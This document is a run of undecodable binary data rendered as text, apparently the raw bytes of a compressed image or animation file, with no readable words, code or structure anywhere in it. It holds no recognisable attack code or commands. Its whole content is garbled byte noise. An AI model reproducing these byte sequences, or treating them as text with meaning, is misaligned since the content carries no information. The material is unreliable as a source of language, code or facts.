>�X��o~7H3�Y�]���e�� �2�Uӳ��ʺ��ov�F4:`E`���e�-�f��ں3�K�<�|A�E �AJL� &C�@���M�he�g2�wN]�F7t�@��w���v@��ye!�NF1l�fb�7���Q�y\a$����*g�j�	x5D8{p�=�DЪ6�ڕl��[�f8�!�����[��Zu����J�:,�!�5�X����&��IM�b8�$]�u�M�X���Gʽ ����F�ڍ�`	(��ۇ�$/Yc�ǿ�qX�E7h	�p1�e_��&��Y����r|���p�mn7����D�Q)
Pr� �K(,3=s���ZAt�݄ݰ��mlř�K��� /�|���t@NW0E}�^����* �s`�k*:�Tl4�!S�S�2�&��`��(*x��.&0Z�	ձ�u�����DW���r� W#FWF�m2�
,VM�y��<y�y��}�#DS�0�z^��^���z��E���oc{3Y��!�G�)p"�U�%|��?��M-cZ3�|Qq^!2A�Nm�4W}E14��}��BY� =�I(���U��~�Us*�\0C[cP��s>�s&���e�'%� �@I�t�A �	h UR�RR!�(��vF@ ���)�*&c�= �S�Aj&)�w%������+�� �Q+�A	;x�2;�A&W��DH��0m�J����y�!cBhVd�I��I�"/6=�
"0
 �C س��� 4�������	�=6�Bf B!&��O�1�4Y�7?*�$����"�U�p�G~�_q�750�g#AA�w�;�3ه�A+�Fb}F5'�4}6\Q���~�(s57�7�s��s�U_�%irQ�E�� ��U�^��QQ��`E��V �9@�Xi'kFG����8����k�+�a+��`�(, T���;5Xx;h9�U�b�.>JCHb�bV�	�	���2I�b��<R�J�7L@[���$@d��ʉ=y��=S�� 0�=�Fo�� ��>�I�1��{�g11y��d"&C|V�"}(@�Q@��q�3�x%OE�f��q��qէAd}N�OS�4/� Z٠@�ϵ\QC=�&��Cm�@{"]t!'EW'��n)�/��LG8���`�:�e�**%G�*�#!�� S�9�"�)+�Ꮃ�u�"W�v��G8HU�1���	�vHB�w��x�6-�7m�������`J��
���(vW4z����Y�"y s����rʑK��9���n>6*���7�1GFY��q�oHF1>�e�)X�)M�
�p�����U@�IBY�2"  '�'[���HO3![�[Q�4R�~a� ᓕ���UQhz���hbi��Z=�D�UD��oy�U�i*���^��2S2���7�i��1EDࣩ1�qv�@�H�0Gʑ��9�&ӂ��v��!�Қ��Yx�㤩i[�	�r�W��<����1
P�
��J�=��fi�X�B4@�p�xz�yʜ�}*���K�w B`�ؙ��ڝK�!��d�Z��":�a�M��"L��|��M��50��X@�8����u�Z�+wAC�!7[^�r���*�ZI�Ys�������V���'jYtz�*p P� ��&�tr�^F L����_�� �ASzY(�a|����1&�F=`���F��9�hw�
:�9�=��3=�wu�9@�a&���a���,��l�"y�9�A��גV�a�9�f�;��	��,��oJ�	�41���@KP���ӷ��h���1�5ל5�P�h8��<�����@㰿���C2����?�D�	����'����*3��#��][A�I�w�[S"�Kq��t ���ȶ�PhY�5��rۊeyf�eS�����$�� ���^����c��R��Åc7��1����h��b9lg`�&v���s�Fj�)Ȓ9�S,��T�@8;�l��,ċm���S
�G�d.��	͓�׻J��ܫ̹�yz0� B@�d��/�=�L&+��{ʧϙ�}ڧ�=�3�v� 'i�'�L"em�L����`�G���?KK�7�eP�M�|�	Y+��DҪurIy�E�A�W�EBG3c�B.�%� �Р~$�Z�q�C�|��GT�u�hyb緀[�"��ۊ�����Ήa��2SP�`���h�x��񮛒�R�s��v�K���f�U�,:P��,���ց;#V�A����a��
�v��p�
�ܧ�`0ѐ�yʲ˙�z���)�뻑�L��k��Ys���ld��PL��>qH���$p��eV��|2Y�e�	f��2W��Z���L$�)�O�38�}7�AE%N�[P��i��!,��<��ghӌ��jC���?wfa�B�#2̖H'��L U��ۺ��<Đ�Đ��6EД]ٵ���(,��a²��ٲs��x��	�-Ҩ�
�I�|�ǅ\�0{��@���1���5��4���	�DF�?��� �� "��13� RLS���?���Ye:y�ؓ�|L��>��%$4� ^Q'~EBBtBj]~F��������L��ڕ�xs��+��<T��l�dc�]Q `�`؃�D�����=S.��z��ϖ��?����4��!��xie��G��6+��K��;=�,�B0}I0+�ڷ��.-�1�ȼm��S�g����X�vLp�L�p�Mp�me�G�(���˥���4�Y=�\��' �)�g�l��տ���>p�3�~s�~Xq�(����h�C̚(!��E� ��^�����^���6�����ٶ�٘�ЃD��.�*�Ѡ��.��pZҬ4����L�i�;��z���5��4�����͝��1M�� �1�U��u|����̇9��Y�p4�|�3��|!�4� a�޼�4D��G��!���}Ks}��&|�x�hz�s)��gy������������]�-��.�N�~�,��ٛN��>;�}⟎����$���R��ɹ0)K�$�$�'�څ<��-�@��)���ӈ+LB-����G�>�oNn�1yMQ��vX��M��gZ�e��~�Y���Hq�s�g�}J3O;��!d��� o� ���$|5�Vhw��}�}���� 8p$�ua�@�����U�|�^�.��������ك4��T�?��&�p��W0��ң3.�K�W���*_�?��=�:�*�z��?�ɣ�Yԏ�dc?!B�A�ʪL�L�?ZZ/�|=i�A�O?�p4]?%  q��4BU�4�Έ��Bp�*����&|��x�:��}�׵���@j�# ����	�o�������������  �����������$������������������//����������������� � BB
��**4$$4��B*��BC�C������������K  �&����11��177�-ؐO��7R(T�0�BE
H������+�(�q#�?>r�8�"Ƌ0`XH��e�0`�|�҃M�5n�����@�
���C�'�*�� 艧P��l�*���外���`�+V,�%Kԉ �CQp`���ݺF�2�˗�b���A����z�1�b�"K�L���A�Di����&D�Bo"����ңP ��t�V�^�&0{�ڰp�ju[֋Y���M���ōO1�e��1
�E�@�4$�u����k�uo����S�o������#�>>��)2T�C�D�a�I NҀ��QJ+Y0M1�$!M��AN�ēO;,�QF%�#*ՔRQE��X�5�tY��H	h�0��6��C�n�5�]DYW_H��m!fa��.T"sٕXRVH"�t�嗚��i�����b���e��*��&gns��[n��&5�	7K��W�/� Ch��4g�2�8�@4YUC�:�xΥ�	0��l���'���a�#���^{�ŗOA�t�B��
�DY��R����`�1E8����R�:y OK�� E��TRѢ��SAQ�"m��HYc�5�РEN[nI�w�eW�}��Q�9YR�{
dYJVH�g�I�`&�%kk��&����(��f�k�&Kn���۝��'m�	gr-���c*���s�A�(3B�B�֘�Mw�u�3[8�j��=*w����=���O@��G|�U]��)��+�rRDuTҰ
>����S�l�l�ݲ(B�GƔ�(��-�L��U0 ��5�U��8.A�+�#o�+�[F�E�^`�V@I���L��Xri�¨w�&i�vZimB|�ko*ǧ��i'�x���l��|rʃ��ˈJ��s�8Z34�H���ޭ�3�b������=� Iۣ4���P>T[�u�¯5׼
۫D`h�Ě}��i�PM��e�EBh�Q�v��A�n~�V�qѨ\[� ����%�h���%�#�E.H����9�t΅�+�f�%����(tȰ���ad�gW;X�Έ���򴻒������S<ǰ�J�X�1�1����f4h@5(e�Lm�g�Kcд�#﹑h�"ڦ>��� �h��`����?Y+B�?B�g$�����+D��"���d��vJj�'+2�@��o?I
Tfp��[?�@�(��`0p��N�T�!�rS8XF�F����r���ԁ�����Č!N��f^�Lcb&NÚ� чD,��H�D�m�v�1^����h�1�`���2_<�Ψ٣�G�1�z=B��Ƚ4��n��BG�1Mjzl����,D~��pՑ`q�WaIG����B�̉H�ƶg�Dp3Q3N��![���)A�(�]����e�[PC����Z����җAB�����$���s�X2g�LgZ�l�ؘ����u�4�&����Xq�|��p���,./�,�9c6� |zӘ�θ�N�s�>bc��8X�v�C#(S��Q�Phc:�Z�ϐZ�U�2�H�D�"a�������������,�q(n��dQӧ�Ҕ�e�TiX
,<����8����G� ���k�&�W��\(fe�*Mw��b�c��0�Ui�&cbE�ƺY�ݤ�O���o�k�F����.���f�54��^�w6���՟�E,a	���s�]>{|��}��R He�#����2[��+�"�Mf`I��J�( 7g����i)#��x�qk�M�6�����5\��AY樖�����˼�kHI*s�~�0�\�v�kC�^��/6������mbzc��8�7PS��o�E+b7��xe���:��Q��z`�R��vp��J�@U%HB��>:t�Z�(�E����W!q�:*I��t-J��J�6@e(O���^㖁r��*y8��,;n-���xP�:�.�:���r`ޜ�@�1�.3e6�3�,;�����uݜ�N���j�s9���=���P��zW��z��>�^ѱhF7�S�4�'}`0��#���5�J���f}%6RkT�����E6����(w��աL�ؿ'�m����^����
o�� ��Ɇ3�p�����ꎆ@�jCW�'D���(E)	p�d���w.3���!WAC^ؕ��m������w���&{A� (�������X׉ݘ%�yU�g�s��&\��8��`��@��Њt��ǧ��q�������D�����%�<�NR����$�AQel�[�|R ,�@nNSi�X�.6.\)�d�젳����P�ڕ��t��� ���:ח�}�k�_�2��d`������-���&א[��X�J	ğ7�c
����n�A 
��-�'�� �� �sT�_/s�d3*P�`�@`	�=�G��K��x���9L y��P�Va��i�4I?�GQW�bQ�?9HQ�uz�Z��r+�r?!c�[�`-��c,E�{��"4�"U���dd@�d�5tˆ|i�#G�l��#˰�Vm��:0:�	@�ا8�9�Rׇu/�}��}ؗL��u�@	�}�7X�0�~�� - &<�C-p���-PMp����:- @���n����
{�^��x����X�Ȁ-@���s' �����8��x��؀�qNp�w2���ph� ����x��3�2>$��j4'yK�P2H�N��5?�E  vQ���� �� �,l��r�*�J8k:�(",u�$��c��k�U� F�AH6tD'TK��|*�#F�AS���� L��Np�N0��g�]Q�\�%,�/��]� �Ӓ�~�~��]��^B�w�G	������x�MY�F�v�ӔsW��P����ȊdE �����dY��8�$w��@�8�	� �t鋿H_�U�@h� pӘ�\�`�c*�!4)��,��y�3hP�a8�a�ǃ�H?x��b��?E#@�D  1P���@�6I8kp�{����c�V7PU�k�w@&r3�S=eA)���tp\<�)!" ٜ	��8E(9EX�ՇXw�6`'�uK ~8����0���)������'i �������-������h�e��m�Q��ө�R�FɞO)�(����Q��i ���Ӌ�<	���(8�(�A0�mɞ&j�Ę�gx)��ׁ 6pd�O u����钜gč��'q�9��4aq�47�PA����y������Gr(1��1����\J�I������	{3���{S��y=�[W�-@�c��B`0)4�dI|�l�X�}
z��z����:@]@��i0 㙈�	���SEh���(X'8�*������ڝ��=i~-p���0����F�F���j ��s�'�sN��Fy�j�'	�]������(8��"j�(����(� ���A���*���`��'��!*���X���ڮ�z��*z_��Nveh��O��F�!x�i�<ʂ���Ga�@�1qy��JJ��yQ�8z"ǃ��,E��� P3�6-0�DP�x�+ǚdJc�鏜$n���IJ@SzJ6W-p�G�QyB�J�6�J&\��m1��칝N������	 *Cp&��)�}���:���]+�[ˈ�� c;�	p�- v��~��A� �Q���׊������s�!�M���q�ݺ� �����jl�h�
�ϊ ��sy������� ��	���ʞи#z��{����!:�-�g�*(��� Ph�*�����1�#z%4<�F����X5���1Y	{���{H%1j��zec�� �� 
`w� FW� !�1�c��*[�,۲!�lz[��-��c?�D��0{�p���Y��c" `ا?5tZ�>b��*�����i�ؗ����Q�ܹ�V�����~�����(��g�	ꇶ���9ԉ ��{�Y��{��٪��&j �x�s�4��Lk��뭰(�J����œ{��8����:��&*�\�q9_��ā����pO���1zh�&K4P�H��+X�@*q�(�+���I༝�a�q?@?$!�cS6� �y��W!�aF'0�`�(c�ۄ� OhT�g�n�kآcO�c�7�����������0b�ZQ������˾���Y�]����|�����i�%|�r{��w����~��Zˈ��~���F	�Np��z��{� %
�>|��H
��F�Ĝ���π���7wEl�a�ĺ�ũ[�
�Δ��|˞ �]�	���Z�
����x�`��C�#�TYT���� �>2�{�E�*��4��ǀ\�իY;胙	,C�����w��:����z�;k�̲��k��c�z�7>F��\5�\Ճ�a�a�����? �l�d��� �����l���&��(����[;���	��z�}��X�����.,�ٜ�Ӽؙ�ύ[�\��Ł;��xM������Z����@顓��Z��ʡM<А=�'� S|�):_x�E�Ё���!�|�) �8��mt���@�7a5��� �0-��0��2�y�S?�}�b6)0�B�ӓ���XA0���r���3�����
�{x!��R�Rm�0��W]�	Q���]��:{K`�|��օʴ�*ن��\k�P�����ׯJ��j�u����?��Z{��?,��
Λ��]����A��I��=�4�О�5n� ��Z��Ȋ���0�L��:,Ş;w��s����%So�A�
�}�ɵxl��Kb���=K;ʣ�%�'Y�5�&����~�/M��r�g?��+��?Zz��aDށ��W� ��(g�1{I��M�Ԭ�O�Q-S���tW�U���]���bd�,Kl�(Y�����ϼ�+)� ~�R�G����ݺ���{��{��C��<��A �B������I��1�ٚͷ}���Ŗ{�Il��گm���вMo�f�MOZ��4$�@u���d���>�9?��P����i�wq.�F�:X ���Tz�h���� ��?�a�_�bb����fjS ߲paIJ�f�г��ʛ� +��[����_>f�n�Ӱ���n�@�2	�u���#���i��9�N��Pᮎ�>��n �
��:�[����A���
���9����L����ڒ�����l�m���Ξ����w��bw�S�vW�=��9-]N3�2�d4*�m���.�܋���~̼e��q����bZڽF���ή�N
��k��:7c�� �$_��cT�߭��W}r�+�Y��5?�
p�
^�$P�l� ^�?��B��&
�j[�&.ת����N��@���{��+�{����!Z��z�+��n	N(����(NN����N��NAN(������������//���/��� ���B*�*4*��B�BC�C
C��ɾB4$K$�*�8����� #�#� �1��� ���1�II>)RX�����(�����WXx8Q���jh��q�E80�� B&ipX9�D��0_B ɀC��8?�عS��"DPJT�� 
(UС�""H��Ԩnh����W]�2�k�SY�v폷`D�1#��x���F�@�NlL���È�p+R��7����A�}ḳcʒ=w����gʕS��L�E�.4ZE*H�0zq��ܐ.)jP��$�Z���hЁ�t;��HQ#Mԫ�F���qU�\�z�֭��[�1cǐ1[�왴a��0��c�|3΀�u��9鬃�;���,����?.�@%�B1�CQT"Eu�QN���	$�D�I+ո�1�4S���<��PB	5�QG!��S`EE�UtPX\a���_���Va��^�ٖ[o�%W]'��^|m�f�-�d����_	�`vk{���`���'%~���b�ډZh��&� ���q�!��"��H���[o�H��9�tI��Ђ&�᪫���H���B
u�u��K��
�%��z[#��b�,�ޒKz��О/����|
 ������H�̀�g�:�.�N=���=	&�`?Il�!A�bC%Ft"�)z�cN p DJ2�T���ӌBp ��A�Ay$RJe,XPa屔`�uÕXie�"wťW_��V[e��\3� �^8�'gr�i�����e��-j�ф�4�Nʙ�P_6AA�Y�@c�Y%��itr.r۬�ت�(���$@�*�r��Z7%ډ�	��	��w�<']�(�B�q��bl����,�JCL~���L}�+ ~ڒ��4���7��p�=2�O��z�n�O
 �С���;��&Z��E+��S�G���� 1��AG��OEZLARH*�q�MEٔSL~֕V�<V�[i�V@s�2�5��B�l?��&`u������Ғ���0mS��a��3'@��P�J �v�L�4���V�&�nX+MlFNV��N*f�
J�6�A�P8��J-x@rb�Q�;̱�t������|;���V� (Nq����8�P�=��F7.�j%>�`��1-�]�9ԑ�w�C���\g.z������|��"��]F4¢� i'+1�I
ր�%o
(�J8� e��Q��� �{��ޔF����,K*C������~1�
]j�&��4���a�A�D*{:����4�ON��Җ9��0�*�.��A�8�g��M5c����",!+�������&�BJհ87\��ȉ	���V�Q&��CK%Bl�0 C�YM�-���G�*�Br����Ȩ�ja�_��!����1�ʥ�s- �r�I%t.xi ��=�/���_��� �%�$%�r�#; �I���ӛ�P6�=�q�{?%�B�*��fi����>XΌ.6��-m�'�ip�@h
�V��ﬕ9&�CQ 4MۙY�W�E�/x��`�)׶�4�} *X��|� l�c�k�s�4���y�M���?G��F�s����c�  ˄���rꘁʐ��tű�8�9����D��-��?ɠ����dx�t�:��eRt��*W/t���q� �i�(HA�H'�#B�P�H���8Z�J�wT� az3�����	 �����>��Od[Y�VS��1y��`��]�g�-0lU+���3�F2pZç���_��HM ���\u$�j�4m�a����1�2\$@����	����H��/�>���vE�׆8�au�����M�[&*0��x�t�g�gޢt17��s�����E4��ϥ;IK�t�C��`�b�]����iB��OE5�I���U��k�� �@x;�/~{B�#5U{��ހLJ��,^��ܧ�8�g��NP��V��Z�fP4� Á:vZ��.��L����>��ݼLa<5����yV���1��&��B����S�(
JZ��0�L�a[R�:�̕��	�&���ڡD�x�[\��� ��%:��9@CP�6ܳ�l�����ш�f�#UPuו.7N �0�I�1�����{l�MC4�}I���:�� ��y�*Q���#�:��ޓ"Q����dǤJ멚��Se��"&����pX��&�T��q��u��H<�0�n ��z��QZ��W8	�/�.Ml����l5N�`I �$C�8DƬn֖���S�L�u���w���	�;���w��ʝ��<_�I�l$P���'Y��z$���������c,��$O����g��B:�]�"�u(焖]�|^ ؎��"���u"K_��M��D���-�$z�05q�uA�j>�uK�j�1 >PA`e2h7JcR�t�p?�6wSw8�w� ��L&x���lz�'��xئa����V�x��M`c��M�@DA<�5�q��nF�n��C��e�"D/dMD1�z��	�)��
�"*��[����}�	J(��z�fp�ED�Pqffq��f���@9K�|�}|AF�g(G-w8gǅ�F�;r�s��h��!@�;���U�WK����I��L� �30Qj�U���TD�uI�I��L�S28k���l�v?0r7lt�Pa	��mB(��A$�m�A+F�N�W�5(~�?TX�{��X�g���C�z�)��N��Y��BB�Zm�^�bd�1pM8N�!|��
��O�1p��F6P`v+U	�W�p� �f�|�g��}�Aӧ}_4{��ghd 9's�R��"!��~"�~��s��!E ��Fi�S:u���[$)�u u�&���8AH�hI�����I'��NJ�6UN!`(%T��x���A!j��wy�6�K��l�LT@�x45x@~�C6vAi�l�2���M�Y�i����vC[o�
f�-@ ���a�B�WMfo�q�1C�#+h���쨅ׅe�OcF y|n8Ep(#��E��q]D��K��� }�i�r~6�8�3ghnD��p%����~����"t5Ut�HQ�J�t8�S�u1�0A�3� V��V�(=>��Aq=��_����`RR��	U��$��o��d�`qQ36S1
 "wKxQa D	m��'B�g(�$�'	�b��dx�XP<�V�5�S�"�d�8��ї���N��3�4p�f)p�Z�!��'	��q�QDF�c`�n�	[�E,�ffF	�f�f*0ђEu��Pl�yQ]t�B���y\��0��� qth$9!
RR(�!��~pt����G��t6���$C��i0�b)�0IH�z�T�C=�_�=P	��)k��Q�=O"���]�4�F!}��jy}5��x��K�w[�Vz��aW/���)�����5�zch7�dZc8N�7E��)�Q��B���~��P�fՃuD��@Z���C��qė�ODqȊ�T����E��q�P����Ig�Yr*`��r��l�:4g�ps���/t-	���Y��S^y���ŧ�I7��
#j���� ��#X�u\w����M�I(�L�UT1K���ة�H3��Za��&�V���d'"���4 v�?D;z�l������A�v�ۨM���	Y$��U� p����P�zn3��șfKpa)�7���@�	[������+�WO��6��7@4L�	$p|�sf���,����Ex��fdF��uVr��r80]�9�p�.�����&� � ��	�;�3Fgi�ذz��<A�C�" �f��Y	*��u��9i��ը� �S��k���30luыЫ���u1K��_��{���
*�	�:��KLc���D���3I���0nL;A������d�&�h�w����T���6��('�57���r#[K&DL	��Ft7�
����7�KzfiN����fs(Q�R��` �R]�uX��㛂6!���(e��2�����~q�r*^E��;�{�{�C�ID1�< ci ��+q������˔�%�s�ȋ��ɼi"3�]K?l���ػz�{A����80��tmǶ@x�,�+��(��b���A��6�����gM�)eX[�
��D`��Mv�+D��2��C�ĭ�e��+>�	A��ٚ���e�1��E�qf
yq���Q-�}Y��P:2ܥ�}� h+u�(�.�R	� �0nZ�3��$rS�9��汇�u�{=p�%
`T'D�I�ň�s_�D=
�ΎzN��f�*Jf�$`:3�Ӳ��pa�y�y|wby���t�-�(x�mm'��*���$��)��~�Ҵ�A��dAՔ'���4B�F5���F6
���f����ڣ�8z�W�IjcW���h[�j�p����"�����J:��R¬���@�qMrkr�����9Εr�F:W�:��ys��.`�Hi6��3Y"9�<���� ��5B<5�0j������B��L�B%M���=m�U�-u!�-���_��Ϡ kb�6�~>�(�x	�`��9�X���m5���a{���D�a��$ɯ��a�ꔄ�4d�6��1*�	p��P`��Ѭ�J	8d��p8�՝�)��؁��I|����4+�YT�����o�8��f��g�0�x| ��r�.� ̰F�h�%� [����q
^C�;a��gx�Ε$$TL�0+��"�ţƉ��8N$��1G����Q^Юm�'`�'P��V13oܲ��`�
����b�����$�j��1���b�[L�W�fu��a~'?�4�Q4��w�)�߰EN�G��p���cפֿLt�3z�t��C����78]6D�e�\��!�����	T̃[i��%\E��9o��E|A�ɑx=����, )Īc]���jJGu�.�!�M��\�;��}�4��꜔��I<����30�[W�J.1���%���'���Na���ـV�o������d��z�ѽ��d�Q�2C�}�mn�Ys���?�����V����w�Ӱ�[�����p���+JE�a���W�ޫ�67D�`�a��,�/o��16�
�+$q�m/=h��  \�˵&uh9.w\�Z!W�� ���t�:�f�[�?���R���#��������Q����ۮH@ /qKІ$����='  G�_���GP��" �����Ë�[�t���.j=��P�~|�������Mpb�:��'�L�҃�4��K3���H;��N�o�E{]e5�z���xdN4��$j�=N�BE����x�nO�O��e�0+\#P;�7Ѓ�!������ڒ�~glB|�-ZJg��9�q}.\/w�;L��.�~l
1.II>>������+�+������50�5����;���������������;;@��";"�"
��'��"'��"�����@
@3�0�?��?����3����$����		/NH�����6��Á��9	8 � j$8�Ɂ�L��$@'6lhL�%H�	'Hp��?�.ND�����=xJϞ��dhON^\hA���@e:�j@��X�E ��h͆E���X��H�X��D	Mߢ��遢B�� AB��ޭ����K~A��@d�*h�VA��Z���X�B��00��`v���-@�jդ�� ���� (߰`C�̕�az��B�ݑ�E�
HO�����0���}���v���k�+W���/�.P�� 
1Ōŕ�,�3ڜP��T�`6VX��(p�8�s�9�����!7�0��>�܂����K1���I�RE
�$����@6$%SI	<�A%�d�����4�$ �U4�4�D�!�PF�	P"`�Unq5f�NO)5Uar��VWg���V=)�&P��%�Ho%�\�>�\y�R�I`�a�j a�E��dhYFf�u�h�	��i$�� Bt��q�)�\��v�m�(�*����D#K���5����W]��m�� )$ҝ"�1$ܖ'Iz�m�I���'L|�b~��B?��K���̽�P�`3@(�5B���:8a��cN��O<霈�$��"?� QG)u��� [��iP��0���!�<R9u�VTH����&���G;&4�Oz<�Rey �e�-��d�;Ot 
�B�OX�4�L5Y��N{	6	5�	US�.j�U�%�@Rr��֙g�����B���u�'�as5@5_�Ip3	�U ��g=�c��`yess�Yg������p�-��ñ�:�A)ܐ��D��	������	� ��.P+t�=g�q��~� �T��"�f�x�y�z�K���s`����n�������b/��dC���X(��췟̈́���a�霃����X���H�`1��Bc�������0�J��R#$)���#���$-���L�@�$`�Q)�	[��"-3\j�eH��I�k��e赶��*ia��&Ҵ����0;'fnp:��((��Og)LP�E)*�+�ka�FK��q��a�&�ɵ�r���e:�ϥJ�Xj`,h5�ʚ�^W�B2�{��NE��*���r�w�Թ ;ֲ��-�gz�W��g d��>��~����?���FA RȔ�[P�P�
�/~��_ �1y���K��֡? :���"��x ,a	̦6��$�F �HK:Rqb�r�@��.��Z�1�� ���l��$��:�aB�%��7{�!�f*���B�ւ5M坑�ZC�&�Y.]��`/��Ri)�Ag(��M�m��/e�Ki1-���,��J��ff���B8z�,q;� �:�ʽ�!��"K�ָ�_*�bp:c5 l�����j���EpGX#� �B5�!V�P�,�I���,έ�U�m�;���'�����z��%�� T��>�� 0> ���W)��_�R д�e)�HHaR�?�Ƀk!sj.aC�l����f	��9���Ζ��O�{�-%`�%a�qG�%�j	i$�@�F��`I����l�&�*�k}���Їq*5�W���&�+�j�zA
�(Z
����LzR���R�r�H����ִ��D�OG�Jnr�J��.�9S��5x����TՏYժ��E-�Ր�]�V����X������C�V�+1w����q�[���z�z�r��@�B8R��v�b�cw��B�D��2�p�O�^��.����&��;f�J� 
P�0Ƭ�����vv��q0>��~Ɓ7c����� �[����آ\-ٌ����Ƙ�i&)ič��E�Bl	K�oZ��C85tT�\'�"�˙i�J�6����p�UR�
��ĆS��4_��׋#�<��i���P�p�3�Pe.3��l�Tވ 98݇�������3�������xV���HN���\��S����yݒ(���L����*�.�6���[���l�R ��Kr.ٗ�}���]F9�J����6�j.&���Z7�k�rn�5a�=@�@tp0���%tl��h,��M?�}M�#:��TR���u���
�؛lg'� AjeFu��u��v{}A���~PԪ�����_W�}�����]j�[{ԁ'j�#�	��3��|5[�*�;D�p��=������!�ظY�^t��b#'u�_��9IO�g�Df�(e	�s�b>�<�ŝ��(O�?V��0�L!}�kɪ�l�Q�]VC�|9�K�f�՜~����"k^��4B�mn�~������W��q��kN���?=����W��]�F`�'v��w��mmWm'k��`�vsj/d��5���x�Vx���x��mF�v߶T @n��*���y�w:��n#�y��U_5o��� �G+1�,��;�-��:�wWydA.W=E�{�u�|��J��J��X
@>Rxeˇ>;�d'�d�}b}h�d�ڧ}i�?g��/�59������t��~��sD�Gh�Ah�����Q�u �� vH��x�"�ji�vG�v��vmD����PT�����w���������P"�xFk��T�E�1�1,/؋Ǳy5Hb�7H���'�E����o��0Vc8&��c�-҃MH=��w=�dKc�d��d�� Pe��ɧ|�pK�cr�`Xc���fV�
��o�r��?&2��q)Bwe�4y�gMِ�����t����8��iHx_7v����f^Hu�n�FEE��V��X�����֒���09]ֆi�G�s��vEU��؉�D�#
���0� F�#����^%z��1����zo�V/�;8�:����K�I�7d��sd��=�x��p�
)e���qd9X[?�fh��V�
�T��r/�L�4�Y
�
���s�����,����c~��������:遢&m"ɓg�v(ɉ�w���8���5ٓ���-I���8�FxE�m�a9�؀�9��~`y��y�7��G�HbGX��B�?`�X�z��l��<�-	W	���3�Z���Qh.ʇKǆ�dsY���Gq��ΐ���r�g��)|\؏�G��!�tL��ft�"Q5M���wM�t*����A��ԙ 
�":O Hj��{���vB鉲w�v��6��y�+Z�������@` ��������r�v�!���1Ȕ����g��@��G�)�;D���"I��;^9Wոc�c�d�����)
7����
�JZ�1�َ����%��PY���]6���.�0����
�!���`�K&M-2���Q]j;Vǩ����*O�:��I�&J����yv���ùm������1*����4����;�<�j���E:�@�TI��1��P��8��(o�v�̸�[�H@���#{����W}卛��j�HF�L��@��Y��Kzڞ�(r�9�c��~)��P��p��
Z	��5�����:��P�
��y���T�ک鈠������"�w��3��B����� ���Z�$9�%�9�:���m�G�[�	Ʊ�������(��*���1�nMb�i��D��wbX����J��kp��%�<�H��p�����pl:Y�g�M>u����q�Ѯ�G�}J����\x���wq��m�Bsmf�) �:���"�:n�㐿���������xF_��U���M�u�G].ʚ+�)Hl1i�����ڹPt�c��_犦*$蚱ր���G�٤Œ�#�nP9���:�0oW���'WJ˕YY��g�J8��	J��jj�����H�r*��J�cKe��Y�>�e�V�|�'���� t���z� ���`Ve�c��K���*�s;����ɸ#
m=�$���[��w�E�/:k�h�sײ$)��)�X��f�l��(�9Y��x>iT�Y9����; ����9��Y�P)��o���XI�_�]Z���y'��j{߲����i>�0����p�.��b[��н���(r����
|I���"!t+10����Y� �9����T]o\�rlM4�������d�>ڣ�
ji�`�������)��U�'9�(K�����;:�Ll�[�E�N�KZ�͉�@�n0��`9��S�`�ш�I;�<<�`Yp๼
'dEXZ+��/{i����k�Je���do�ũĶ�p�gh�q�K�s�tx�4��ZY� M�����;���lǍ�ǟim�� \΍��1�v��F�)w+��%;�B��"��*�9�ɕ�����974K�#쀚�4���wyV5�A�y�w����^�EpW��J��K[cZ�zQ;�dJ�B�{���G,"?�:I���3���}���Q�qż� �����
f��j���}v˨'�q��Ƭ���{�,(�Z]������$zwb=\������x/zT�|v����ț8��j��:ɬ�1{�!<�D�+Ф�w�W�2|I}���ѾVк�w!M��:-ف�)]�D|	롖.�|XvE�!���U'� ���:��\���������=����A�\rbL����܀e{˷UmmΓ��Z-�\�՞	���XH�!p�؝�ڽ����������=�����
���l7w2*�\���6+��Y����=[U�����y�l� N���ѧ�z!��Chc9l�H��d)ĝ.YkĿ�e3��v���:~H"��=�0��u>�>�PX�<����H��R����<�/7�h�y��X�����4���}h+�g���J��L��J��v�����^��yɬ���ـ�J���/����S:��	z�s^���m�;�3���ޭ��W5 �{���	'�I�U�1@�:�d���۱=ۧd��X��K����[�>�ސ��+���?��*0��'��H����������s=������։�׳���,���	Ë�ئ���(�W�V��ʕݴѲ PK�����cC��	�����	
00�XUW� "F-E[H�' ��q==�����0�'����Qr�dr��=���������K���<�գ�Ӱ�n��~3 �������(���l���j��������`��.�1���=��^�Wj�:LWo�Y�:�1���̫�g������>��?`���GX��>�����������
�ގ&��Z���
/ޟ���2��l����Y�U1���/�A^��|�����~��ۍ������#��$���б��l NJ�L�<p5?ʞ�ň+0F<� -�����-�3�}�	߸�J��
?pU�w��o�|�$2���������ε�����#�h�?�-Ẁ�������mu�ե����#���������~���|�@J�MT�w��/p�a>��H�ʎ�7/�)��@## � �� ������II>>����++������5���5�50�+M���M�M�.I))EE?��3'��������;�����������

"���������"�����@"*���� �`�Ç#J|�၆�K.j�ȱ�G��I��ɓ'!�Xɲ�˗0cʜI��͛,�����Jpք@��Q�/$%�p�(�O�B���H�HTuZ􅁯^xKրR�gžx��HA�r�Dw��I�\�J�w�_S$�PKТF�nTh�.^+]��IS�P+J����ԫU`|n�D�&�G� wW���q섾d" @{�L5��i�F\�q��U['m�<x��4'��w�i����kϾDH~���i|\Ϟ}H���D"�fP�r�߿_IO �A���\1��Y	ne��Se�HQu�W`����d��Ԇk��\��V�].l���^x���^��"c
,�H"��x�#��F�/�l"�e�d��(�}6J(��2Z+@D��[%�V�\*��Kl��P[@�)��3�ٓ6�'��aS9騳5�@'�w�TGN>�m�� z��	Af���B���D�'i{��gi|*(�t���ؒ���ZI~�����JS����D��L%�W:(,�$�S��Ჾr��Z���� qaI׊*���0��/7�8�a��ȍ�5�.�NF������G�����x�i5ĒDj��R/��L���`(��<S]u���pܬɦq�Y:�=�N�wʃ���砄Z(@�}�N3�BC^B��Ѥ8�W�<��kL�d�0)a���R�>����Hh�L�V-��?7H��Mu���]aȬ�!���!�5�jrY�e�ٲ��-F�6�8��^K�d�)�'���g�ҋ$i QO�Zib��|01x	2`�v����9p��#��l�M �i�����2=�D�'v'�*��,4�:1��A���|�9G��=W���-Q��1�"�(T�B*K��Z	+�:ע*��I�_������6`TS/|�T�N��TcU)b�����,s������l�e/�jьRt�F�0D���k�f2��e�8΄�3Or�(��X�@J�"�\z��^ #\"mH���IN�a�u�$�&gȱ]:T��݉�:��S��C<��ey�xdF3�q!4����G��]* ��^�X���Fh<!�a8���J	�A���@D����>���|�������BgQ�،B���*h�������%� Q�&0]��1|���ZD��h�a� BXr=�1=�R�ޕ82n3�{�)<�����A�p��P�Z�d����b�&�X��:ߑ#MٸX6E�qw�"��D�e'x"^>��� el�k�F6�э��O���a�@-@��bE�|���@��